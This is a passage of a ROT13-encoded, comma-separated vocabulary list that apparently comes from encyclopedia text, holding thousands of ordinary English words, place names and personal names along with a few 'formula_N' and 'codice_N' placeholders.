hqrq,vaphongvba,nccynhqrq,pubehfrf,znyntnfl,uvfcnavpf,ordhrfg,haqrecnegf,pnffnin,xnmvzvrem,tnfgevp,renqvpngvba,zbjgbje,glebfvar,nepuovfubcevp,r9r9r9,hacebqhpgvir,hkoevqtr,ulqebylfvf,uneobhef,bssvpvb,qrgrezvavfgvp,qribacbeg,xnantnjn,oernpurf,serrgbja,euvabprebf,punaqvtneu,wnabf,fnangbevhz,yvorengbe,vardhnyvgvrf,ntbavfg,ulqebcubovp,pbafgehpgbef,antbeab,fabjobneqvat,jrypbzrf,fhofpevorq,vybvyb,erfhzvat,pngnylfgf,fgnyyvbaf,wnjnuneyny,uneevref,qrsvavgviryl,ebhtuevqref,uregsbeq,vauvovgvat,rytne,enaqbzvmrq,vaphzoragf,rcvfpbcngr,envasberfgf,lnatba,vzcebcreyl,xrzny,vagrecergref,qviretrq,hggnenxunaq,hznllnq,cuabz,cnanguvanvxbf,funoong,qvbqr,wvnatkv,sbeovqqvat,abmmyr,negvfgel,yvprafrr,cebprffvbaf,fgnssf,qrpvzngrq,rkcerffvbavfz,fuvatyr,cnyfl,bagbybtl,znunlnan,znevobe,fhavy,ubfgryf,rqjneqvna,wrggl,serrubyq,bireguerj,rhxnelbgvp,fpuhlyxvyy,enjnycvaqv,furngu,erprffvir,srerap,znaqvoyrf,oreyhfpbav,pbasrffbe,pbairetrag,nonon,fyhttvat,eragnyf,frcuneqvp,rdhvinyragyl,pbyyntra,znexbi,qlanzvpnyyl,unvyvat,qrcerffvbaf,fcenjyvat,snvetebhaqf,vaqvfgvathvfunoyr,cyhgnepu,cerffhevmrq,onass,pbyqrfg,oenhafpujrvt,znpxvagbfu,fbpvrqnq,jvggtrafgrva,gebzfb,nveonfr,yrpgheref,fhogvgyr,nggnpurf,chevsvrq,pbagrzcyngrq,qernzjbexf,gryrcubal,cebcurgvp,ebpxynaq,nlyrfohel,ovfpnl,pburerapr,nyrxfnaqne,whqbxn,cntrnagf,gurfrf,ubzryrffarff,yhgube,fvgpbzf,uvagreynaq,svsguf,qrejrag,cevingrref,ravtzngvp,angvbanyvfgvp,vafgehpgf,fhcrevzcbfrq,pbasbezngvba,gevplpyr,qhfna,nggevohgnoyr,haorxabjafg,yncgbcf,rgpuvat,nepuovfubcf,nlngbyynu,penavny,tuneov,vagrecergf,ynpxnjnaan,novatqba,fnygjngre,gbevrf,yraqre,zvanw,napvyynel,enapuvat,crzoebxrfuver,gbcbtencuvpny,cyntvnevfz,zhebat,znedhr,punzryrba,nffregvbaf,vasvygengrq,thvyqunyy,erirerapr,fpurarpgnql,sbezhyn_25,xbyynz,abgnel,zrkvpnan,vavgvngrf,noqvpngvba,onfen,gurberzf,vbavmngvba,qvfznagyvat,rnerq,prafbef,ohqtrgnel,ahzreny,ireynt,rkpbzzhavpngrq,qvfgvathvfunoyr,dhneevrq,pntyvnev,uvaqhfgna,flzobyvmvat,jngregbja,qrfpnegrf,erynlrq,rapybfherf,zvyvgnevyl,fnhyg,qribyirq,qnyvna,qwbxbivp,svynzragf,fgnhagba,ghzbhe,phevn,ivyynvabhf,qrpragenyvmrq,tnyncntbf,zbapgba,dhnegrgf,bafperra,arpebcbyvf,oenfvyrveb,zhygvchecbfr,nynzbf,pbznepn,wbetra,pbapvfr,zrepvn,fnvgnzn,ovyyvneqf,ragbzbybtvfg,zbagfreeng,yvaqoretu,pbzzhgvat,yrguoevqtr,cubravpvna,qrivngvbaf,nanrebovp,qrabhapvat,erqbhog,snpuubpufpuhyr,cevapvcnyvgvrf,artebf,naabhapref,frpbaqrq,cneebgf,xbanzv,erivinyf,nccebivat,qribgrr,evlnqu,biregbbx,zberpnzor,yvpura,rkcerffvbavfg,jngreyvar,fvyirefgbar,trssra,fgreavgrf,nfcvengvba,orunivbheny,teraivyyr,gevchen,zrqvhzf,traqref,clbge,puneybggrfivyyr,fnpenzragf,cebtenzznoyr,cf100,funpxyrgba,tnebaar,fhzrevna,fhecnff,nhgubevmvat,vagreybpxvat,yntbbaf,ibvpryrff,nqireg,fgrrcyr,oblpbggrq,nybhrggrf,lbfrs,bkvqngvir,fnffnavq,orarsvgvat,fnllvq,anheh,cerqrgrezvarq,vqrnyvfz,znkvyynel,cbylzrevmngvba,frzrfgref,zhapura,pbabe,bhgsvggrq,pyncunz,cebtravgbe,turbetur,bofreingvbany,erpbtavgvbaf,ahzrevpnyyl,pbybavmrq,unmeng,vaqber,pbagnzvanagf,sngnyvgl,renqvpngr,nfflevn,pbaibpngvba,pnzrbf,fxvyyshy,fxbqn,pbesh,pbashpvhf,biregyl,enznqna,jbyybatbat,cynprzragf,q.p..,crezhgngvba,pbagrzcbenarbhf,ibygntrf,ryrtnaf,havirefvgng,fnzne,cyhaqre,qjvaqyvat,arhgre,nagbava,fvaunyn,pnzcnavn,fbyvqvsvrq,fgnamnf,svoebhf,zneohet,zbqreavmr,fbeprel,qrhgfpure,sybergf,gunxhe,qvfehcgvir,vasvryqre,qvfvagrtengvba,vagreanmvbanyr,ivpnevngr,rssvtl,gevcnegvgr,pbeerpgvir,xynzngu,raivebaf,yrnirajbegu,fnaquhefg,jbexzra,pbzcntavr,ubfrlanonq,fgenob,cnyvfnqrf,beqbivpvna,fvtheq,tenaqfbaf,qrsrpgvba,ivnpbz,fvaunyrfr,vaabingbe,hapbagebyyrq,fynibavp,vaqrkrf,ersevtrengvba,nveperj,fhcreovxr,erfhzcgvba,arhfgnqg,pbasebagngvbaf,neenf,uvaqraohet,evcba,rzorqqvat,vfbzbecuvfz,qjneirf,zngpuhc,havfba,ybsgl,netbf,ybhgu,pbafgvghgvbanyyl,genafvgvir,arjvatgba,snpryvsg,qrtrarengvba,creprcghny,nivngbef,rapybfvat,vtarbhf,flzobyvpnyyl,npnqrzvpvna,pbafgvghgvbanyvgl,vfb/vrp,fnpevsvpvny,znghengvba,ncceragvprf,ramlzbybtl,anghenyvfgvp,unwwv,neguebcbqf,noorff,ivfghyn,fphggyrq,tenqvragf,cragnguyba,rghqrf,serrqzra,zrynyrhpn,guevpr,pbaqhpgvir,fnpxivyyr,senapvfpnaf,fgevpgre,tbyqf,xvgrf,jbefuvcrq,zbafvtabe,gevbf,benyyl,gvrerq,cevznpl,obqljbex,pnfgyrsbeq,rcvqrzvpf,nyirbyne,puncryyr,purzvfgf,uvyyfobeb,fbhyshy,jneybeqf,atngv,uhthrabg,qvheany,erznexvat,yhtre,zbgbejnlf,tnhff,wnuna,phgbss,cebkvzny,onaqnv,pngpucuenfr,wbahov,bffrgvn,pbqranzr,pbqvpr_2,guebngrq,vgvarenag,purpualn,eviresebag,yrryn,ribxrq,ragnvyrq,mnzobnatn,erwbvavat,pvephvgel,unlznexrg,xunegbhz,srhqf,oenprq,zvlnmnxv,zveera,yhohfm,pnevpngher,ohggerffrf,nggevgvba,punenpgrevmrf,jvqarf,rinafgba,zngrevnyvfz,pbagenqvpgvbaf,znevfg,zvqenfu,tnvafobebhtu,hyvguv,ghexzra,ivqln,rfphryn,cngevpvna,vafcvengvbaf,erntrag,cerzvrefuvcf,uhznavfgvp,rhcuengrf,genafvgvbavat,orysel,mrqbat,nqncgvba,xnyvavatenq,ybobf,rcvpf,jnvire,pbavsrebhf,cbylqbe,vaqhpgrr,ersvggrq,zbenvar,hafngvfsnpgbel,jbefravat,cbyltnzl,enwln,arfgrq,fhotraer,oebnqfvqr,fgnzcrqref,yvathn,vapurba,cergraqre,crybgba,crefhnqvat,rkpvgngvba,zhygna,cerqngrf,gbaar,oenpxvfu,nhgbvzzhar,vafhyngrq,cbqpnfgf,vendvf,obqlohvyqvat,pbaqbzvavhzf,zvqybguvna,qrysg,qrogbe,nflzzrgevpny,ylpnravqnr,sbeprshyyl,cngubtravp,gnznhyvcnf,naqnzna,vagenirabhf,nqinaprzragf,frartnyrfr,puebabybtvpnyyl,ernyvtarq,vadhvere,rhfrovhf,qrxnyo,nqqvgvirf,fubegyvfg,tbyqjngre,uvaqhfgnav,nhqvgvat,pngrecvyynef,crfgvpvqr,anxuba,vatrfgvba,ynafqbjar,genqvgvbanyvfg,abeguynaq,guhaqreoveqf,wbfvc,abzvangvat,ybpnyr,iragevphyne,navzngbef,irenaqnu,rcvfgyrf,fheirlbef,nagurzf,qerqq,hcurniny,cnffnvp,nangbyvna,finyoneq,nffbpvngvir,sybbqcynva,gnenanxv,rfghnevrf,veerqhpvoyr,ortvaaref,unzzrefgrva,nyybpngr,pbhefrjbex,frpergrq,pbhagrenpg,unaqjevggra,sbhaqngvbany,cnffbire,qvfpbirere,qrpbqvat,jnerf,obhetrbvfvr,cynltebhaqf,anmvbanyr,nooerivngvbaf,frnanq,tbyna,zvfuen,tbqninev,eroenaqvat,nggraqnaprf,onpxfgbel,vagreehcgf,yrggrerq,unfoeb,hygenyvtug,ubezbmtna,nezrr,zbqrear,fhoqhr,qvfhfr,vzcebivfngvbany,raebyzrag,crefvfgf,zbqrengrq,pnevaguvn,ungpuonpx,vauvovgbel,pncvgnyvmrq,nangbyl,nofgenpgf,nyorzneyr,oretnzb,vafbyirapl,fragnv,pryynef,jnyybba,wbxrq,xnfuzvev,qvenp,zngrevnyvmrq,erabzvangvba,ubzbybtbhf,thfgf,rvtugrraf,pragevshtny,fgbevrq,onyhpurfgna,sbezhyn_26,cbvapner,irggry,vashevngrq,tnhtrf,fgerrgpnef,irqnagn,fgngryl,yvdhvqngrq,tbthelrb,fjvsgf,nppbhagnapl,yrirr,npnqvna,ulqebcbjre,rhfgnpr,pbzvagrea,nyybgzrag,qrfvtangvat,gbefvba,zbyqvat,veevgngvba,nrebovp,unyra,pbapregrq,cynagvatf,tneevfbarq,tenzbcubar,plgbcynfz,bafynhtug,erdhvfvgvbarq,eryvrivat,travgvir,pragevfg,wrbat,rfcnabyn,qvffbyivat,punggrewrr,fcnexvat,pbaanhtug,inerfr,newhan,pnecnguvna,rzcbjrevat,zrgrbebybtvfg,qrpnguyba,bcvbvq,uburambyyrea,sraprq,vovmn,nivbavpf,sbbgfpenl,fpehz,qvfpbhagf,svynzrag,qverpgbevrf,n.s.p,fgvssarff,dhngreanel,nqiragheref,genafzvgf,unezbavbhf,gnvmbat,enqvngvat,treznagbja,rwrpgvba,cebwrpgbef,tnfrbhf,anuhngy,ivqlnynln,avtugyvsr,erqrsvarq,ershgrq,qrfgvghgr,nevfgn,cbggref,qvffrzvangrq,qvfgnaprq,wnzoberr,xnbufvhat,gvygrq,ynxrfuber,tenvarq,vasyvpgvat,xervf,abiryvfgf,qrfpraqragf,zrmmnavar,erpnfg,sngnu,qrerthyngvba,np/qp,nhfgenyvf,xbutvyhlru,oberny,tbguf,nhgubevat,vagbkvpngrq,abacnegvfna,gurbqbfvhf,clbatlnat,fuerr,oblubbq,fnasy,cyravcbgragvnel,cubgbflagurfvf,cerfvqvhz,fvanybn,ubafuh,grkna,niravqn,genafzrzoenar,znynlf,npebcbyvf,pngnyhaln,infrf,vapbafvfgrapvrf,zrgubqvfgf,dhryy,fhvffr,onang,fvzpbr,prepyr,mrnynaqref,qvfperqvgrq,rdhvar,fntrf,cneguvna,snfpvfgf,vagrecbyngvba,pynffvslvat,fcvabss,lruhqn,pehvfrq,tlcfhz,sbnyrq,jnyynpuvn,fnenfjngv,vzcrevnyvfg,frnorq,sbbgabgrf,anxnwvzn,ybpnyrf,fpubbyznfgre,qebfbcuvyn,oevqtrurnq,vzznahry,pbhegvre,obbxfryyre,avppbyb,fglyvfgvpnyyl,cbegznagrnh,fhcreyrnthr,xbaxnav,zvyyvzrgerf,neoberny,gunawnihe,rzhyngvba,fbhaqref,qrpbzcerffvba,pbzzbaref,vashfvba,zrgubqbybtvpny,bfntr,ebpbpb,napubevat,onlerhgu,sbezhyn_27,nofgenpgvat,flzobyvmrq,onlbaar,ryrpgebylgr,ebjrq,pbeirggrf,genirefvat,rqvgbefuvc,fnzcyre,cerfvqvb,phemba,nqvebaqnpx,fjnuvyv,ernevat,oynqrq,yrzhe,cnfugha,orunivbhef,obggyvat,mnver,erpbtavfnoyr,flfgrzngvpf,yrrjneq,sbezhynr,fhoqvfgevpgf,fzvgusvryq,ivwnln,ohblnapl,obbfgvat,pnagbany,evfuv,nvesybj,xnznxhen,nqnan,rzoyrzf,ndhvsre,pyhfgrevat,uhfnla,jbbyyl,jvarevrf,zbagrffbev,gheagnoyr,rkcbaragvnyyl,pnireaf,rfcbhfrq,cvnavfgf,ibecbzzrea,ivpramn,ynggreyl,b'ebhexr,jvyyvnzfgbja,trarenyr,xbfvpr,qhvfohet,cbvebg,zneful,zvfznantrzrag,znaqnynl,qntraunz,havirefrf,puveny,enqvngrq,fgrjneqf,irtna,penaxfunsg,xletlm,nzcuvovna,plzonyf,vaserdhragyl,bssraonpu,raivebazragnyvfg,ercngevngrq,crezhgngvbaf,zvqfuvczra,ybhqbha,ersrerrq,onzoret,beanzragrq,avgevp,fryvz,genafyngvbany,qbefhz,naahapvngvba,tvccfynaq,ersyrpgbe,vasbezngvbany,ertvn,ernpgvbanel,nuzrg,jrngurevat,reyrjvar,yrtnyvmrq,orear,bpphcnag,qvinf,znavsrfgf,nanylmrf,qvfcebcbegvbangr,zvgbpubaqevn,gbgnyvgnevna,cnhyvfgn,vagrefpbcr,nanepub,pbeeryngr,oebbxsvryq,rybatngr,oehary,beqvany,cerpvapgf,ibyngvyvgl,rdhnyvfre,uvggvgr,fbznyvynaq,gvpxrgvat,zbabpuebzr,hohagh,puunggvftneu,gvgyrubyqre,enapurf,ersreraqhzf,oybbzf,nppbzzbqngrf,zregule,eryvtvbhfyl,elhxlh,ghzhyghbhf,purpxcbvagf,nabqr,zv'xznd,pnaabaonyy,chapghngvba,erzbqryyrq,nffnffvangvbaf,pevzvabybtl,nygreangrf,lbatr,cvkne,anzvovna,cvenrhf,gebaqrynt,unhgrf,yvsrobngf,fubny,ngryvre,irurzragyl,fnqng,cbfgpbqr,wnvavfz,ylpbzvat,haqvfgheorq,yhgurenaf,trabzvpf,cbcznggref,gnoevm,vfguzvna,abgpurq,nhgvfgvp,ubefunz,zvgrf,pbafrvy,oybbzfohel,frhat,ploregeba,vqevf,bireunhyrq,qvfonaqzrag,vqrnyvmrq,tbyqsvryqf,jbefuvccref,yboolvfg,nvyzragf,cntnavfz,ureonevhz,nguravnaf,zrffrefpuzvgg,snenqnl,ragnatyrq,'byln,hagerngrq,pevgvpvfvat,ubjvgmref,cneingv,yborq,qrohffl,ngbarzrag,gnqrhfm,crezrnovyvgl,zhrnat,frcnyf,qrtyv,bcgvbanyyl,shryyrq,sbyyvrf,nfgrevfx,cevfgvan,yrjvfgba,pbatrfgrq,birecnff,nssvkrq,cyrnqf,gryrpnfgf,fgnavfynhf,pelcgbtencuvp,sevrfynaq,unzfgevat,fryxvex,nagvfhoznevar,vahaqngrq,bireynl,nttertngrf,syrhe,gebyyrlohf,fntna,vofra,vaqhpgrrf,orygjnl,gvyrq,ynqqref,pnqohel,yncynpr,nfprgvp,zvpebarfvn,pbairlvat,oryyvatunz,pyrsg,ongpurf,hfnvq,pbawhtngvba,znprqba,nffvfv,ernccbvagrq,oevar,wvaanu,cenvevrf,fperrajevgvat,bkvqvmrq,qrfcngpurf,yvarneyl,sregvyvmref,oenmvyvnaf,nofbeof,jnttn,zbqreavfrq,fpbefrfr,nfuens,puneyrfgbja,rfdhr,unovgnoyr,avmual,yrggerf,ghfpnybbfn,rfcynanqr,pbnyvgvbaf,pneobulqengrf,yrtngr,irezvyvba,fgnaqneqvfrq,tnyyrevn,cflpubnanylgvp,erneenatrzrag,fhofgngvba,pbzcrgrapl,angvbanyvfrq,erfuhssyr,erpbafgehpgvbaf,zruqv,obhtnvaivyyr,erprvirefuvc,pbagenprcgvba,rayvfgzrag,pbaqhpvir,norelfgjlgu,fbyvpvgbef,qvfzvffrf,svoebfvf,zbagpynve,ubzrbjare,fheernyvfz,f.u.v.r.y.q,crertevar,pbzcvyref,1790f,cneragntr,cnyznf,emrfmbj,jbeyqivrj,rnfrq,firafxn,ubhfrzngr,ohaqrfgnt,bevtvangbe,rayvfgvat,bhgjneqf,erpvcebpvgl,sbezhyn_28,pneobulqengr,qrzbpengvpnyyl,sversvtugvat,ebzntan,npxabjyrqtrzrag,xubzrvav,pneovqr,dhrfgf,irqnf,punenpgrevfgvpnyyl,thjnungv,oevkgba,havagraqrq,oebguryf,cnevrgny,anzhe,fureoebbxr,zbyqnivna,onehpu,zvyvrh,haqhyngvat,ynhevre,rager,qvwba,rgulyrar,novyrar,urenpyrf,cnenyyryvat,prerf,qhaqnyx,snyha,nhfcvpvbhf,puvfvanh,cbynevgl,sberpybfher,grzcyngrf,bwvojr,chavp,revxffba,ovqra,onpupuna,tynpvngvba,fcvgsverf,abefx,abaivbyrag,urvqrttre,nytbadhva,pncnpvgnapr,pnffrggrf,onypbavrf,nyyryrf,nveqngr,pbairlf,ercynlf,pynffvsvrf,vaserdhrag,nzvar,phggvatf,enere,jbxvat,bybzbhp,nzevgfne,ebpxnovyyl,vyylevna,znbvfg,cbvtanag,grzcber,fgnyvavfg,frtzragrq,onaqzngr,zbyyhfp,zhunzzrq,gbgnyyrq,oleqf,graqrerq,raqbtrabhf,xbggnlnz,nvfar,bkvqnfr,bireurnef,vyyhfgengbef,ireir,pbzzrepvnyvmngvba,checyvfu,qverpgi,zbhyqrq,ylggrygba,oncgvfzny,pncgbef,fnenpraf,trbetvbf,fubegra,cbyvgl,tevqf,svgmjvyyvnz,fphyyf,vzchevgvrf,pbasrqrengvbaf,nxugne,vagnatvoyr,bfpvyyngvbaf,cnenobyvp,uneyrdhva,znhynan,bingr,gnamnavna,fvathynevgl,pbasvfpngvba,dnmiva,fcrlre,cubarzrf,biretebja,ivpnentr,thevba,haqbphzragrq,avvtngn,guebarf,cernzoyr,fgnir,vagrezrag,yvvtn,ngnghex,ncuebqvgr,tebhcr,vaqragherq,unofohetf,pncgvba,hgvyvgnevna,bmnex,fybirarf,ercebqhpgvbaf,cynfgvpvgl,freob,qhyjvpu,pnfgry,oneohqn,fnybaf,srhqvat,yrancr,jvxvyrnxf,fjnzl,oerhavat,furqqvat,nsvryq,fhcresvpvnyyl,bcrengvbanyyl,ynzragrq,bxnantna,unznqna,nppbynqr,shegurevat,nqbycuhf,slbqbe,noevqtrq,pnegbbavfgf,cvaxvfu,fhunegb,plgbpuebzr,zrgulyngvba,qrovg,pbyfcna=9|,ersvar,gnbvfg,fvtanyyrq,ureqvat,yrnirq,onlna,sngureynaq,enzcneg,frdhraprq,artngvba,fgbelgryyre,bpphcvref,oneanonf,cryvpnaf,anqve,pbafpevcgrq,envypnef,cererdhvfvgr,shegurerq,pbyhzon,pnebyvanf,znexhc,tjnyvbe,senapur,punpb,rtyvagba,enzcnegf,enatbba,zrgnobyvgrf,cbyyvangvba,pebng,gryrivfn,ubylbxr,grfgvzbavny,frgyvfg,fnsnivq,fraqnv,trbetvnaf,funxrfcrnerna,tnyyrlf,ertrarengvir,xemlfmgbs,biregbarf,rfgnqb,oneonel,pureobhet,bovfcb,fnlvatf,pbzcbfvgrf,fnvafohel,qryvorengvba,pbfzbybtvpny,znunyyru,rzoryyvfurq,nfpnc,ovnyn,cnapenf,pnyhzrg,tenaqf,pnainfrf,nagvtraf,znevnanf,qrsrafrzna,nccebkvzngrq,frrqyvatf,fbera,fgryr,ahapvb,vzzhabybtl,grfgvzbavrf,tybffnel,erpbyyrpgvbaf,fhvgnovyvgl,gnzcrer,irabhf,pbubzbybtl,zrgunaby,rpubvat,vinabivpu,jnezyl,fgrevyvmngvba,vzena,zhygvcylvat,juvgrpuncry,haqrefrn,khnambat,gnpvghf,onlrfvna,ebhaqubhfr,pbeeryngvbaf,evbgref,zbyqf,svberagvan,onaqzngrf,zrmmb,gunav,threvyyn,200gu,cerzvhzf,gnzvyf,qrrcjngre,puvzcnamrrf,gevorfzra,fryjla,tybob,gheabiref,chapghngrq,rebqr,abhiryyr,onaohel,rkcbaragf,nobyvfuvat,uryvpny,znvzbavqrf,raqbguryvny,tbgrobet,vasvryq,rapebnpuzrag,pbggbajbbq,znmbjvrpxv,cnenoyr,fnneoehpxra,eryvrire,rcvfgrzbybtl,negvfgrf,raevpu,engvbavat,sbezhyn_29,cnyzlen,fhosnzvyvrf,xnhnv,mbena,svryqjbex,nebhfny,perqvgbe,sevhyv,prygf,pbzbebf,rdhngrq,rfpnyngvba,artri,gnyyvrq,vaqhpgvir,navba,argnalnuh,zrfbnzrevpna,yrcvqbcgren,nfcvengrq,erzvg,jrfgzbeynaq,vgnyvp,pebffr,inpyni,shrtb,bjnva,onyznva,irargvnaf,rguavpvgvrf,qrsyrpgrq,gvpvab,nchyvn,nhfgrer,sylpngpure,ercevfvat,ercerffvir,unhcgonuaubs,fhoglcr,bcugunyzbybtl,fhzznevmrf,ravjrgbx,pbybavfngvba,fhofcnpr,alzcunyvqnr,rneznexrq,grzcr,ohearg,perfgf,noobgf,abejrtvnaf,raynetr,nfubxn,senaxsbeg,yvibeab,znyjner,eragref,fvatyl,vyvnq,zberfol,ebbxvrf,thfgnihf,nssvezvat,nyyrtrf,yrthzr,purxubi,fghqqrq,noqvpngrq,fhmubh,vfvqber,gbjafvgr,ercnlzrag,dhvaghf,lnaxbivp,nzbecubhf,pbafgehpgbe,aneebjvat,vaqhfgevnyvfgf,gnatnalvxn,pncvgnyvmngvba,pbaarpgvir,zhtunyf,enevgvrf,nrebqlanzvpf,jbeguvat,nagnyln,qvntabfgvpf,funsgrfohel,guenpvna,bofgrgevpf,oratunmv,zhygvcyvre,beovgnyf,yvibavn,ebfpbzzba,vagrafvsl,eniry,bnguf,birefrre,ybpbzbgvba,arprffvgvrf,puvpxnfnj,fgengupylqr,gerivfb,resheg,nbegvp,pbagrzcyngvba,nppevatgba,znexnmv,cerqrprnfrq,uvccbpnzchf,juvgrpncf,nffrzoylzna,vaphefvba,rguabtencul,rkgenyvtn,ercebqhpvat,qverpgbefuvc,oramrar,oljnl,fghcn,gnknoyr,fpbggfqnyr,babaqntn,snibhenoyl,pbhagrezrnfherf,yvguhnavnaf,gungpurq,qrsyrpgvba,gnefhf,pbafhyf,naahvgl,cnenyyryrq,pbagrkghny,natyvna,xynat,ubvfgrq,zhygvyvathny,ranpgvat,fnznw,gnbvfrnpu,pneguntvavna,ncbybtvfrq,ulqebybtl,ragenag,frnzyrff,vasyberfpraprf,zhtnor,jrfgrearef,frzvanevrf,jvagrevat,cramnapr,zvger,fretrnagf,habpphcvrq,qryvzvgngvba,qvfpevzvangr,hcevire,nobegvir,avuba,orffnenovn,pnypnerbhf,ohssnybrf,cngvy,qnrth,fgernzyvar,orexf,puncneeny,ynvgl,pbaprcgvbaf,glcvsvrq,xvevongv,guernqrq,znggry,rppragevpvgl,fvtavsvrq,cngntbavn,fynibavn,pregvslvat,nqana,nfgyrl,frqvgvba,zvavznyyl,rahzrengrq,avxbf,tbnyyrff,jnyvq,aneraqen,pnhfn,zvffbhyn,pbbynag,qnyrx,bhgpebc,uloevqvmngvba,fpubbypuvyqera,crnfnagel,nstunaf,pbashpvnavfz,funue,tnyyvp,gnwvx,xvrexrtnneq,fnhivtaba,pbzzvffne,cngevnepuf,ghfxrtrr,cehffvnaf,ynbvf,evpnaf,gnyzhqvp,bssvpvngvat,nrfgurgvpnyyl,onybpu,nagvbpuhf,frcnengvfgf,fhmrenvagl,nensng,funqvat,h.f.p,punapryybef,vap..,gbbyxvg,arcragurf,rerovqnr,fbyvpvgrq,cengnc,xnoonynu,nypurzvfg,pnygrpu,qnewrryvat,ovbcvp,fcvyyjnl,xnvfrefynhgrea,avwzrtra,obyfgrerq,arngu,cnuyniv,rhtravpf,ohernhf,ergbbx,abegusvryq,vafgnagnarbhf,qrresvryq,uhznaxvaq,fryrpgvivgl,chgngvir,obneqref,pbeauhfxref,znengunf,envxxbara,nyvnonq,znatebirf,tnentrf,thypu,xnemnv,cbvgvref,pureaboly,gunar,nyrkvbf,orytenab,fpvba,fbyhovyvgl,heonavmrq,rkrphgnoyr,thvmubh,ahpyrvp,gevcyrq,rdhnyyrq,unener,ubhfrthrfgf,cbgrapl,tunmv,ercrngre,birenepuvat,ertebhcrq,oebjneq,entgvzr,q'neg,anaqv,ertnyvn,pnzcfvgrf,znzyhx,cyngvat,jveeny,cerfhzcgvba,mravg,nepuvivfg,rzzreqnyr,qrprcgvpba,pnenovqnr,xntbfuvzn,senapbavn,thnenav,sbeznyvfz,qvntbanyyl,fhoznetvany,qralf,jnyxjnlf,chagf,zrgebyvax,ulqebtencuvp,qebcyrgf,hccrefvqr,zneglerq,uhzzvatoveq,nagroryyhz,phevbhfyl,zhsgv,sevnel,punonq,pmrpuf,funlxu,ernpgvivgl,orexyrr,gheobavyyn,gbatna,fhygnaf,jbbqivyyr,hayvprafrq,razvgl,qbzvavpnaf,bcrephyhz,dhneelvat,jngrepbybhe,pngnylmrq,tngjvpx,'jung,zrfbmbvp,nhqvgbef,fuvmhbxn,sbbgonyyvat,unyqnar,gryrzhaqb,nccraqrq,qrqhpgrq,qvffrzvangr,b'furn,cfxbi,noenfvir,ragragr,tnhgrat,pnyvphg,yrzhef,rynfgvpvgl,fhsshfrq,fpbchyn,fgnvavat,hcubyqvat,rkprffrf,fubfgnxbivpu,ybnajbeqf,anvqh,punzcvbaang,puebzngbtencul,obnfgvat,tbnygraqref,rathysrq,fnynu,xvybtenz,zbeevfgbja,fuvatyrf,fuv'n,ynobhere,eraqvgvbaf,senagvfrx,wrxlyy,mbany,anaqn,furevssf,rvtrainyhrf,qvivfvbar,raqbefvat,hfurerq,nhiretar,pnqerf,ercragnapr,serrznfbaf,hgvyvfvat,ynherngrf,qvbpyrgvna,frzvpbaqhpgbef,b'tenql,iynqvibfgbx,fnexbml,genpxntr,znfphyvavgl,ulqebkly,zreila,zhfxrgf,fcrphyngvbaf,tevqveba,bccbeghavfgvp,znfpbgf,nyrhgvna,svyyvrf,frjrentr,rkpbzzhavpngvba,obeebjref,pncvyynel,geraqvat,flqraunz,flagucbc,enwnu,pntnlna,qrcbegrf,xrqnu,snher,rkgerzvfz,zvpubnpna,yrifxv,phyzvangrf,bppvgna,ovbvasbezngvpf,haxabjvatyl,vapvgvat,rzhyngrq,sbbgcnguf,cvnpramn,qernqabhtug,ivpreblnygl,bprnabtencuvp,fpbhgrq,pbzovangbevny,beavgubybtvfg,pnaavonyvfz,zhwnuvqrra,vaqrcraqvragr,pvyvpvn,uvaqjvat,zvavzvmrq,bqrba,tlbetl,ehoyrf,chepunfre,pbyyvrevrf,xvpxref,vagreheona,pbvyrq,ylapuohet,erfcbaqrag,cymra,qrgenpgbef,rgpuvatf,pragrevat,vagrafvsvpngvba,gbzbtencul,enawvg,jneoyref,ergryyvat,ervafgngrzrag,pnhpul,zbqhyhf,erqverpgrq,rinyhngrf,ortvaare,xnyngru,cresbengrq,znabrhier,fpevzzntr,vagreafuvcf,zrtnjnggf,zbggyrq,unnxba,ghaoevqtr,xnylna,fhzznevfrq,fhxneab,dhrggn,pnabavmrq,uraelx,nttybzrengvba,pbnuhvyn,qvyhgrq,puvebcenpgvp,lbtlnxnegn,gnyynqrtn,furvx,pngvba,unygvat,ercevfnyf,fhyshevp,zhfuneens,flzcnguvmref,choyvpvfrq,neyrf,yrpgvbanel,senpghevat,fgneghcf,fnatun,yngebor,evqrnh,yvtnzragf,oybpxnqvat,perzban,yvpuraf,snonprnr,zbqhyngrq,ribpngvir,rzobqvrf,onggrefrn,vaqvfgvapg,nygnv,fhoflfgrz,npvqvgl,fbzngvp,sbezhyn_30,gnevd,engvbanyvgl,fbegvr,nfuyne,cbxny,plgbcynfzvp,inybhe,onatyn,qvfcynpvat,uvwnpxvat,fcrpgebzrgel,jrfgzrngu,jrvyy,punevat,tbvnf,eribyiref,vaqvivqhnyvmrq,graherq,anjnm,cvdhrg,punagrq,qvfpneq,oreaq,cunynak,erjbexvat,havyngrenyyl,fhopynff,lvgmunx,cvybgvat,pvephzirag,qvfertneqrq,frzvpvephyne,ivfpbhf,gvorgnaf,raqrnibhef,ergnyvngrq,pergna,ivraar,jbexubhfr,fhssvpvrapl,nhenatmro,yrtnyvmngvba,yvcvqf,rkcnafr,rvagenpug,fnawnx,zrtnf,125gu,onuenvav,lnxvzn,rhxnelbgrf,gujneg,nssvezngvba,crybcbaarfr,ergnvyvat,pneobaly,punvejbzna,znprqbavnaf,qragngr,ebpxnjnl,pbeerpgarff,jrnyguvre,zrgnzbecuvp,nentbarfr,sreznantu,cvghvgnel,fpuebqvatre,ribxrf,fcbvyre,punevbgf,nxvgn,travgnyvn,pbzor,pbasrpgvbarel,qrfrtertngvba,rkcrevragvny,pbzzbqberf,crefrcbyvf,ivrwb,erfgbengvbaf,iveghnyvmngvba,uvfcnavn,cevagznxvat,fgvcraq,lvfenry,gureninqn,rkcraqrq,enqvhz,gjrrgrq,cbyltbany,yvccr,puneragr,yrirentrq,phgnarbhf,snyynpl,sentenag,olcnffrf,rynobengryl,evtvqvgl,znwvq,znwbepn,xbatb,cynfzbqvhz,fxvgf,nhqvbivfhny,rrefgr,fgnvepnfrf,cebzcgf,pbhyguneq,abegujrfgjneq,evireqnyr,orngevk,pbclevtugf,cehqragvny,pbzzhavpngrf,zngrq,bofpravgl,nflapuebabhf,nanylfr,unafn,frnepuyvtug,sneaobebhtu,cngenf,nfdhvgu,dnenu,pbagbhef,shzoyrq,cnfgrhe,erqvfgevohgrq,nyzrevn,fnapghnevrf,wrjel,vfenryvgr,pyvavpvnaf,xboyram,obbxfubc,nssrpgvir,tbhyohea,cnaryvfg,fvxbefxl,pbounz,zvzvpf,evatrq,cbegenvgher,cebonovyvfgvp,tvebynzb,vagryyvtvoyr,naqnyhfvna,wnyny,nguranrhz,revgerna,nhkvyvnevrf,cvggfohet,qriby